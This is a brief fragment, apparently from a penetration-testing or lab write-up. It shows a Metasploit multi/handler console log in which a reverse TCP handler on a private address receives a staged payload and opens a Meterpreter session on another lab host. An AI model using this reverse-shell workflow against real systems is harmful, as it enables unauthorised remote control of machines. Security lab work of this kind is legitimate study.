 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.133.140:4444
[*] Sending stage (39927 bytes) to 192.168.133.139
[*] Meterpreter session 1 opened (192.168.133.140:4444 → 192.168.133.139:41736) at 2022-09-03 22:33:48 +0800
meterpreter >
192.168.133.139